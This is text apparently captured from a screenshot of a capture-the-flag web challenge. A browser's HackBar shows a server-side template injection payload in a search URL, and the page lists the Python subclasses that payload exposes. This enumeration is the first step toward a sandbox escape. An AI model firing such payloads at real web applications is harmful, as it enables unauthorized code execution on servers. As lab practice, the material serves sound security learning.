 You searched for:
[<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type '
'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <
<type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type 'enumerate'>, <type 'reversed
<type 'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <ty
'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type '
'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>, <type
'sys.flags'>, <type 'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'posix.stat_
'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class
'_abcoll.Hashable'>, <type 'classmethod'>, <class '_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Container'>, <class '_abcoll.Callab
'dict_items'>, <type 'dict_values'>, <class 'site._Printer'>, <class 'site._Helper'>, <type '_sre.SRE_Pattern'>, <type '_sre.SRE_Match'>, <type '
'site.Quitter'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'string.Template'>, <class 'string.Formatter'>
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://af09dd38-c02c-4599-8dc7-7f099dc25d78.node4.buuoj.cn:81/?search={{''.__class__.__mro__[2].__subclasses__()
}}